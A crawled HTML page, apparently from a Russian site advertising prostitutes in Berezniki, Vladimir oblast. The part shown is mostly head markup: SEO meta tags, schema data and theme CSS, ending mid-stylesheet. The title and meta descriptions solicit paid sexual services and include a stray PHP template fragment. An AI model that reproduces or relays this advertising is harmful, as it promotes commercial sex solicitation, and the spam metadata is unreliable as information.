

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/individualki-vyezd-v-bereznikax.html
body_size: 47001
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Индивидуалки выезд в Березниках - Проститутки Владимирской области</title>
<meta name="description" content="Реальные индивидуалки Березников (Владимирская область) предлагают интим услуги: классический секс, минет, массаж, услуги в авто, выезд... have_posts()) :"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Индивидуалки выезд в Березниках - Проститутки Владимирской области" />
<meta property="og:description" content="Реальные индивидуалки Березников (Владимирская область) предлагают интим услуги: классический секс, минет, массаж, услуги в авто, выезд... have_posts()) :" />
<meta property="og:url" content="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/149/1.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/149/1.jpg" />
<meta property="og:image:alt" content="Индивидуалки выезд в Березниках" />
<meta property="article:published_time" content="2021-09-07T11:58:44+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Индивидуалки выезд в Березниках - Проститутки Владимирской области" />
<meta name="twitter:description" content="Реальные индивидуалки Березников (Владимирская область) предлагают интим услуги: классический секс, минет, массаж, услуги в авто, выезд... have_posts()) :" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/149/1.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/149/1.jpg","url":"/fotografii/149/1.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u0430\u0445"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html#webpage","url":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u0430\u0445 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-09-07T11:58:44+03:00","dateModified":"2021-09-07T11:58:44+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/149/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u0430\u0445 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-09-07T11:58:44+03:00","dateModified":"2021-09-07T11:58:44+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u0420\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u043e\u0432 (\u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c) \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u0438\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438: \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0435\u043a\u0441, \u043c\u0438\u043d\u0435\u0442, \u043c\u0430\u0441\u0441\u0430\u0436, \u0443\u0441\u043b\u0443\u0433\u0438 \u0432 \u0430\u0432\u0442\u043e, \u0432\u044b\u0435\u0437\u0434... have_posts()) :","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0432\u044b\u0435\u0437\u0434 \u0432 \u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u0430\u0445 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html#webpage"},"image":{"@id":"/fotografii/149/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/individualki-vyezd-v-bereznikax.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Findividualki-vyezd-v-bereznikax.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Findividualki-vyezd-v-bereznikax.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline 